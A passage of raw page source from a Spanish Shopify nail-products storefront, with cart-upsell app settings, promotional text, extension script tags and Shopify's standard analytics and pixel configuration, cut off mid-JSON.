</script><script>console.log("%cMU: Version 2 detected", "color: white; background: #007acc; padding: 2px 6px; border-radius: 3px;");</script><script>console.log("%cMU: Version 2 is active", "color: white; background: #28a745; padding: 2px 6px; border-radius: 3px;");</script><script>
      window.mu_settings = {"rtl":false,"font":{"size":14,"color":"#162543","custom":true,"family":"Josefin Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic"},"scary":{"days":0,"text":{"text":"¿Un look para la cita y otro para el lunes?","color":"#010d15","font_size":"1.1"},"hours":"5","style":"full","border":"#ec0c0c","minutes":0,"seconds":0,"isActive":true,"endAction":"restart","placement":"bottom","background":"#ffe6ea","isDaysActive":false,"isHoursActive":false,"textAlignment":"center","textAlignement":"center","isMinutesActive":false,"isSecondsActive":false},"theme":{"primary":"#5A75F8","secondary":"#D7DEFF","textColor":"#162543CC","background":"#FFFFFF","buttonColor":"#FFFFFF","buttonRadius":6},"active":false,"badges":{"value":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/storage.crisp.chat\/users\/upload\/operator\/efc812c3c6152000\/payment-methods-min_dp91kr.png\"\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cspan class=\"ql-size-small\"\u003ePAGO 100% SEGURO - ADMITIMOS CONTRAREEMBOLSO - ATENCION 24\/7\u003c\/span\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/monster-upsells-images-prod.s3.us-east-2.amazonaws.com\/noovesnails.myshopify.com\/1741692705431_logosenvios.jpg\"\u003e\u003c\/p\u003e","isActive":true,"position":"bellow_checkout"},"curved":true,"header":{"title":{"text":"TU COMPRA","color":"#FFFFFF","font_size":1.2,"font_weight":"500"},"margin":"0","alignment":"center","background":"#003a5d"},"modules":{"order":["checkout_button","random_text","order_note"],"order_note":{"text":"\u003cp\u003e\u003cstrong\u003eAdd a note to your order\u003c\/strong\u003e\u003c\/p\u003e","active":false,"position":"bellow_products"},"random_text":{"text":"\u003cp class=\"ql-align-center\"\u003e100% NO-RISK MONEY BACK GUARANTEE\u003c\/p\u003e","active":false,"position":"bellow_checkout"},"checkout_button":{"coupon":{"background":"#BD10E0","active_color":"#D7DEFF","hoverBackground":"#D7DEFF","active_background":"#5A75F8"},"savings":{"text":"Ahorro","color":"#003a5d","font_size":1.3,"font_weight":"500"},"subtotal":{"text":"Subtotal","color":"#162543","font_size":1.3,"font_weight":"500"},"background":"#003a5d","button_text":{"text":"Comprar \/ {{subtotal}}","color":"#FFFFFF","font_size":1.7,"font_weight":"700"},"show_subtotal":true,"hoverBackground":"#D7DEFF","use_coupon_code":{"text":"👈 FLASH SALE -15%!!!","color":"#BD10E0","font_size":1.2},"checkout_as_link":false,"edit_coupon_code":{"text":"Editar","font_size":0.9},"apply_coupon_code":{"text":"Aplicar","color":"#F8E71C","font_size":1},"close_coupon_code":{"text":"Cerrar","font_size":0.9},"coupon_alert_text":{"text":"El código anula otras ofertas","color":"#000000","font_size":1},"enter_coupon_code":{"text":"VERANO15","color":"#BD10E0","font_size":0.9},"button_text_loading":{"text":"Creando oferta...","color":"#FFFFFF","font_size":"1.3","font_weight":"700"},"fix_checkout_container":false,"continue_shopping_button":{"text":"Continuar comprando","color":"#003A5D","font_size":1,"font_weight":"700"},"active_continue_shopping_button":true,"active_continue_shopping_underlined":true}},"product":{"qte":{"color":"#000000","font_size":"0.9"},"grow":true,"price":{"text":"{{product_price}} {{original_price}}","color":"#003a5d","font_size":1.1,"font_weight":"700"},"title":{"text":"{{product_title}}","color":"#003a5d","font_size":1.1,"font_weight":"400"},"show_bin":true,"sold_out":"Vendido","variants":{"color":"#777777","font_size":0.9,"font_weight":500},"bin_color":"#777777","image_size":100,"editable_quantity":true,"allow_variants_editing":false},"afterPay":{"text":{"text":"Paga en 2 ó 3 cuotas con","color":"#162543","font_size":0.8,"font_weight":700},"image":"https:\/\/monster-upsells-images-prod.s3.us-east-2.amazonaws.com\/noovesnails.myshopify.com\/1747074740630_Badge-CB-Alma-orange.png","splits":2,"isActive":true,"isExternal":true},"open_cart":true,"empty_cart":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/9367\/0293\/t\/38\/assets\/download.png?v=1667818689\"\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e","show_coupon":false,"sticky_cart":{"btn_text":"Añadir al carrito!","isActive":true,"btn_color":"#003A5D","btn_style":"curvy","cart_name":{"text":"Comprar!"},"txt_color":"#FFFFFF","atc_action":"checkout","mobile_active":true,"desktop_active":true,"mobile_location":"bottom","mobile_quantity":{"text":"Añadir al carrito!"},"background_color":"#FFFFFF","desktop_location":"bottom","desktop_quantity":{"text":"Elige un Kit!"},"mobile_atc_height":{"text":"50"},"mobile_show_price":true,"mobile_show_title":true,"mobile_visibility":"dynamic","desktop_visibility":"dynamic","btn_text_unavailable":"No disponible","mobile_show_quantity":false,"mobile_show_variants":true,"desktop_show_quantity":false,"desktop_show_variants":true,"btn_text_variant_active":"Confirmar","desktop_product_preview":false,"desktop_show_product_name":true,"btn_atc_txt_variant_active":"Añadir al carrito!","mobile_show_compared_price":false,"desktop_show_compared_price":false,"show_btn_atc_txt_variant_active":true},"announcement":{"text":{"text":"💘 SAN VALENTIN 💞 2a UNIDAD 50%","color":"#313e50","font_size":"1.1"},"style":"full","border":"#ec0c0c","isActive":true,"position":"above_products","background":"#ffe6ea","textAlignment":"center","textAlignement":"center"},"cod_settings":{"form":[{"type":"name","label":"Nombre","isRequired":true,"placeholder":"Por favor ponga su nombre completo"},{"type":"email","label":"Email","isRequired":false,"placeholder":"Por favor ponga su email"},{"type":"phone","label":"Teléfono","isRequired":true,"placeholder":"Por favor ponga su teléfono"},{"type":"string","label":"Dirección","isRequired":true,"placeholder":"Por favor ponga su dirección completa"},{"type":"string","label":"Ciudad","options":[],"isRequired":true,"placeholder":"Por favor ponga su ciudad"},{"type":"string","label":"Código Postal","options":[],"isRequired":true,"placeholder":"Por favor ponga su Código Postal"},{"type":"textarea","label":"Nota al pedido","options":[],"isRequired":false,"placeholder":"Por favor ponga algún comentario referente al pedido."}],"is_active":false,"checkout_mode":"cod_and_checkout","error_message":"Necesitamos que rellenes este campo !!!","confirm_button":{"text":"Confirmar pedido","color":"#FFFFFF","font_size":1.7,"background":"#003A5D","hoverBackground":"#D7DEFF"},"loading_button":{"text":"Cargando ...","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"checkout_button":{"text":"Pago Contrareembolso","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"is_form_in_cart":false},"subscription":{"text":{"text":"Upgrade to {{plans_group_name}}","color":"#FFFFFF","font_size":0.9,"font_weight":700},"style":"button","border":"#1A449C","isActive":false,"background":"#1A449C","loadingBorder":"#999999","upgradingText":{"text":"Upgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedText":{"text":"{{selling_plan_name}}","color":"#000000","font_size":0.9,"font_weight":500},"downgradingText":{"text":"Downgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"highlightedText":{"text":"save","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedBorder":"#999999","loadingBackground":"#999999","unhighlightedText":{"text":"Subscribe \u0026","color":"#162543","font_size":0.9,"font_weight":700},"subscribedBackground":"#FFFFFF"},"auto_discount":{"text":{"text":"{{title}}","color":"#003a5d","font_size":0.9,"font_weight":400},"border":"#F9C2AA","background":"#F9C2AA"},"expressCheckout":{"rowGap":"8","enabled":false,"position":"under-checkout","buttonHeight":"40","buttonAlignment":"center","hideBuyerConsent":false,"renderInShadowDOM":true,"mobileButtonHeight":"40"},"product_details":{"external":false,"readMore":{"text":"Read More","color":"#4054B2","font_size":1},"truncate":true,"atcButton":{"text":"Add To Cart","color":"#FFFFFF","font_size":1},"truncate_length":200,"atcButton_background":"#4054B2","atcButton_hoverBackground":"#CECECE"},"count_compare_at":false,"default_language":"english","multiCurrencyMode":true,"show_coupon_alert_text":true,"checkout_condition_text":"\u003cp\u003eAcepto las \u003cstrong\u003econdiciones generales\u003c\/strong\u003e\u003c\/p\u003e","checkout_condition_color":"#5A75F8","continue_shopping_button":{"text":"Continuar comprando","color":"#5A75F8","font_size":1,"font_weight":700},"checkout_condition_alignment":"center","is_checkout_condition_active":false,"active_continue_shopping_button":true,"active_continue_shopping_underlined":true};
      window.mu_targets = {"campaigns":{"463":{"id":"463","type":"add_to_unlock","updatedAt":1764573191506,"selected_products":["gid:\/\/shopify\/Product\/8209865015560"],"included_countries":["PT","ES"]},"471":{"id":"471","type":"add_to_unlock","updatedAt":1764573254479,"selected_products":["gid:\/\/shopify\/Product\/8325138350344"],"included_countries":["PT","ES"]},"484":{"id":"484","type":"add_to_unlock","updatedAt":1764572782354,"selected_collections":["gid:\/\/shopify\/Collection\/495500853512"]},"492":{"id":"492","type":"add_to_unlock","updatedAt":1765865967221,"selected_products":["gid:\/\/shopify\/Product\/8178424611080","gid:\/\/shopify\/Product\/8414877352200"]},"560":{"id":"560","type":"add_to_unlock","updatedAt":1765865196529,"selected_products":["gid:\/\/shopify\/Product\/10620272771336","gid:\/\/shopify\/Product\/8237180223752","gid:\/\/shopify\/Product\/8336471785736","gid:\/\/shopify\/Product\/8314313081096","gid:\/\/shopify\/Product\/8314663371016","gid:\/\/shopify\/Product\/8314662224136","gid:\/\/shopify\/Product\/8314294206728","gid:\/\/shopify\/Product\/8330299212040","gid:\/\/shopify\/Product\/8314283557128","gid:\/\/shopify\/Product\/8312365089032","gid:\/\/shopify\/Product\/8325138350344","gid:\/\/shopify\/Product\/10309914231048","gid:\/\/shopify\/Product\/10310061654280","gid:\/\/shopify\/Product\/10310049857800"],"included_countries":["ES","PT"]},"561":{"id":"561","type":"add_to_unlock","updatedAt":1764572590729,"selected_products":["gid:\/\/shopify\/Product\/9519066120456"],"included_countries":["ES","PT"]},"3734":{"id":"3734","type":"add_to_unlock","updatedAt":1764573572354,"selected_products":["gid:\/\/shopify\/Product\/8194434498824"],"included_countries":["ES","PT"]},"3735":{"id":"3735","type":"add_to_unlock","updatedAt":1765865754397,"selected_products":["gid:\/\/shopify\/Product\/8378872430856","gid:\/\/shopify\/Product\/9477217386760","gid:\/\/shopify\/Product\/9493560262920"],"included_countries":["ES","PT"]},"3736":{"id":"3736","type":"add_to_unlock","updatedAt":1765865381761,"selected_products":["gid:\/\/shopify\/Product\/9533941219592","gid:\/\/shopify\/Product\/10619388133640","gid:\/\/shopify\/Product\/8248813682952","gid:\/\/shopify\/Product\/10601751183624","gid:\/\/shopify\/Product\/9695642255624","gid:\/\/shopify\/Product\/8536263196936","gid:\/\/shopify\/Product\/8245645639944","gid:\/\/shopify\/Product\/8244418380040","gid:\/\/shopify\/Product\/8246737633544","gid:\/\/shopify\/Product\/8583581237512"],"included_countries":["ES","PT"]},"3737":{"id":"3737","type":"add_to_unlock","updatedAt":1764573935052,"selected_products":["gid:\/\/shopify\/Product\/9579313856776"],"included_countries":["ES","PT"]},"3796":{"id":"3796","type":"add_to_unlock","updatedAt":1764837029073,"selected_collections":["gid:\/\/shopify\/Collection\/494680506632","gid:\/\/shopify\/Collection\/494679785736"]}},"gid:\/\/shopify\/Product\/8178424611080":["492"],"gid:\/\/shopify\/Product\/8414877352200":["492"],"gid:\/\/shopify\/Product\/8378872430856":["3735"],"gid:\/\/shopify\/Product\/9477217386760":["3735"],"gid:\/\/shopify\/Product\/9493560262920":["3735"],"gid:\/\/shopify\/Product\/9533941219592":["3736"],"gid:\/\/shopify\/Product\/10619388133640":["3736"],"gid:\/\/shopify\/Product\/8248813682952":["3736"],"gid:\/\/shopify\/Product\/10601751183624":["3736"],"gid:\/\/shopify\/Product\/9695642255624":["3736"],"gid:\/\/shopify\/Product\/8536263196936":["3736"],"gid:\/\/shopify\/Product\/8245645639944":["3736"],"gid:\/\/shopify\/Product\/8244418380040":["3736"],"gid:\/\/shopify\/Product\/8246737633544":["3736"],"gid:\/\/shopify\/Product\/8583581237512":["3736"],"gid:\/\/shopify\/Product\/10620272771336":["560"],"gid:\/\/shopify\/Product\/8237180223752":["560"],"gid:\/\/shopify\/Product\/8336471785736":["560"],"gid:\/\/shopify\/Product\/8314313081096":["560"],"gid:\/\/shopify\/Product\/8314663371016":["560"],"gid:\/\/shopify\/Product\/8314662224136":["560"],"gid:\/\/shopify\/Product\/8314294206728":["560"],"gid:\/\/shopify\/Product\/8330299212040":["560"],"gid:\/\/shopify\/Product\/8314283557128":["560"],"gid:\/\/shopify\/Product\/8312365089032":["560"],"gid:\/\/shopify\/Product\/8325138350344":["560","471"],"gid:\/\/shopify\/Product\/10309914231048":["560"],"gid:\/\/shopify\/Product\/10310061654280":["560"],"gid:\/\/shopify\/Product\/10310049857800":["560"],"gid:\/\/shopify\/Collection\/494680506632":["3796"],"gid:\/\/shopify\/Collection\/494679785736":["3796"],"gid:\/\/shopify\/Product\/9579313856776":["3737"],"gid:\/\/shopify\/Product\/8194434498824":["3734"],"gid:\/\/shopify\/Product\/8209865015560":["463"],"gid:\/\/shopify\/Collection\/495500853512":["484"],"gid:\/\/shopify\/Product\/9519066120456":["561"]};
      window.mu_rewards = {"463":{"type":"ATU","goal_type":"amount","goals":[]},"471":{"type":"ATU","goal_type":"amount","goals":[]},"484":{"type":"ATU","goal_type":"amount","goals":[{"title":"spend {{goal}} get {{reward}} off","specific_goals":[{"currency":"EUR","amount":30}],"reward":{"type":"GIFT","previous_gift":"keep","gift_ids":["gid:\/\/shopify\/Product\/9706932928776","gid:\/\/shopify\/Product\/10452005257480"]}}]},"492":{"type":"ATU","goal_type":"amount","goals":[]},"560":{"type":"ATU","goal_type":"amount","goals":[]},"561":{"type":"ATU","goal_type":"amount","goals":[]},"3734":{"type":"ATU","goal_type":"amount","goals":[]},"3735":{"type":"ATU","goal_type":"amount","goals":[]},"3736":{"type":"ATU","goal_type":"amount","goals":[]},"3737":{"type":"ATU","goal_type":"amount","goals":[]},"3796":{"type":"ATU","goal_type":"amount","goals":[]}};
      window.mu_products_collections = {};
      window.mu_campaigns = {};
    </script><!-- BEGIN app snippet: product-campaigns --><script>window.mu_products_collections[8273692786952] = [525058441480,502383018248,501750890760,513858044168,495572222216,500223639816]</script><!-- END app snippet --><script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/webfont.js"></script>
    
      <link href="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_v2.css" rel="stylesheet">
      <script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_renderer_v2.js" type="module"></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0057-895d-7ff2-b2c3-37d5559f1468/smile-io-279/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b5a12-7ff5-7e4a-bb2c-c668bf90c01c/dev-asklayer-94/assets/asklayer_loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67705143560,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67705143560,storefrontBaseUrl: "https://www.noovesnails.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3694788872","configuration":"{\"accountID\":\"201964\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3419209992","configuration":"{\"projectId\":\"l5u9q8t7r9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3161948424","configuration":"{\"accountID\":\"YeL2fL\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2480406792","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1188069640","configuration":"{\"subdomain\": \"noovesnails\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1071415560","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"GT-W6B3G6K\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/G5QUCOHa5O8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/XyaJCNKb8u8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/G0rmCM-b8u8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/s8mmCN7a5O8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/5-esCOfa5O8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/s5ASCNWb8u8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/yOVeCOTa5O8aEKjIpLkp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"839549192","configuration":"{\"pixelCode\":\"CNGBDHBC77U4Q4TU5H4G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"290849032","configuration":"{\"pixel_id\":\"3023335911143883\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"169869576","configuration":"{\"tagID\":\"2613977029020\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"41287944","configuration":"{\"myshopifyDomain\":\"noovesnails.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes"